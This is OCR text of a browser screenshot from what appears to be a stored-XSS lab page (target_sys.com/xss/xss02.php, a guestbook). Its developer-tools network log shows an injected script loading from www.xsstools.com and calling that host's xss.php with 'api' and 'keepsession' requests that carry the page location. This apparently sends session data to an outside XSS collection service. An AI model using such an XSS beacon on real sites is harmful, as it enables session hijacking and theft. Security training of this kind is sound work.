 target_sys.com/xss/xss02.php
火狐官方站点 新手上路 常用网址 JD 京东商城
输入你的留言
留言 删除
id 16
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志
状态 方法 域名 文件 触发源... 类型 传输 大小 0 毫秒 1.28 秒 2.56 秒
200 GET target_sys.com xss02.php document html 797 字节 385 字节 1022 毫秒
200 GET www.xsstools.com amER script js 950 字节 652 字节 1055 毫秒
302 GET www.xsstools.com xss.php?do=api&id=amER&location=http:... img html 737 字节 385 字节 1065
200 GET www.xsstools.com xss.php?do=keepsession&id=amER&url=h... img html 239 字节 0 字节 1071
404 GET target_sys.com favicon.ico img html 已缓存 1.14 KB
200 GET target_sys.com xss02.php img html 797 字节 385 字节